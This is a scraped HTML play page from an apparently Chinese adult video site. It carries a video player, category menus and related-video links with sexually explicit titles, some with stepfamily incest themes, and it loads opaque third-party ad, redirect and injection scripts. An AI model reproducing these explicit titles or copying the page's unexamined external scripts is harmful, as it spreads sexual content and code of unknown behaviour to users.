

--- FILE ---
content_type: text/html
request_url: http://053pp.com/play/index23870-0-0.html
body_size: 4089
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=23870;var seaplaylink="/play/index23870-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            GF不小心咬了我的球，并受到惩罚-迪克莉莉
        </title>
        <meta name="keywords" content="GF不小心咬了我的球，并受到惩罚-迪克莉莉" />
        <meta name="description" content="GF不小心咬了我的球，并受到惩罚-迪克莉莉" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index5.html">
                    欧美极品
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;GF不小心咬了我的球，并受到惩罚-迪克莉莉
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v7.slv525627.com/20251204/OAKx35cw/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v7.slv525627.com/20251204/OAKx35cw/index.m3u8"
                autoplay>
                    <source src="https://v7.slv525627.com/20251204/OAKx35cw/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index17861-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251030-1/136affd9d624ab74cc81e0a9748e6d74.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                第一次肛交与年轻的继姐..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index180-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250718-1/a0f757b8efe678883ed56ed844b4de3c.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                黑暗中的狂欢
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index1997-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250728-1/f878d1d940de3d215af9b8182009a5fc.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                机械师性交我的妻子-卡..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index2911-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250802-1/8077064c1f011ca2f77952e323301c1f.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                继女被继父抓住了
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index17365-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251027-1/8f34fb056dc03d99f6be6ce9a00e80b8.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                大屁股在蠢蠢欲动
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index7170-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250827-1/872207e0f611dcbec2e4ca9fd043d9c4.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                来自坦帕的SWINGE..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index16819-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251024-1/29d9292c36fa80f0a8b62082b83ee699.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                打气的可爱女孩-蒂芙尼..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index8364-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250903-1/9d5c4bd92ac5982bead90b3c1f0df050.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                两只怪物公鸡入侵的完美..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index18575-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251103-1/8e6dc73ebd7fb3fad4a59300cbe3010e.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                多次性高潮
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index20647-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251115-1/301abc302e95acc8f9f5acde8c6a86d6.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                Chaturbate
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index23669-0-0.html">
                            <img src=https://fm.sl25914.com/upload/vod/20240610-1/9f1b9450c260e50fdcaabeaf315d23ae.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                Fuk.Mi.Gets..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index8532-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250904-1/dd74ad44cdab33f8d7e2a3d1dc38da19.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                裸体美女做瑜伽
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0b571c43d3584498b77d569d45fef543","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>